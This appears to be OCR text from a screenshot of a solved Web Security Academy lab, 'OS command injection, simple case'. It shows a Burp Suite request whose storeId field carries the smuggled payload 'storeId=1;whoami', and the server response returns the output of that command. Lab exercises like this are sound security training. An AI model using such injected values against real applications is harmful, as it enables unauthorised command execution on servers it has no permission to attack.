 OS command injection, simple c
0a42008303f4506a82b33dc6008c000f.web-security-acade...
Web Security
Academy
OS command injection, simple
case
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
TEAM
Giant Grasshopper
$65.71
View details
Your Virtual Journey Starts
Here
$91.68
View details
BBQ Suitcase
$79.99
View details
There is No 'I' in Team
$82.84
View details
Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Te
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a42008303f4506a82b33dc6008c000f.web-sec.. HTTP/2
Request
Pretty Raw Hex Headers \n
1 POST /product/stock HTTP/2
2 Host:
0a42008303f4506a82b33dc6008c000f.web-securi
ty-academy.net
3 Cookie: session=
aHV1IRpvcoRb0v3bZbY0rTGnf7dnDjOJ
4 Content-Length: 28
5 Sec-Ch-Ua: "Chromium";v="121", "Not
A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a42008303f4506a82b33dc6008c000f.we
b-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a42008303f4506a82b33dc6008c000f.we
b-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=2&storeId=1;whoami
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 32
7 peter-ucCQYt
8
docker 0 highlights
Inspector
Notes
Done 123 bytes | 352 millis
Event log (2) All issues (19) Memory: 220.1MB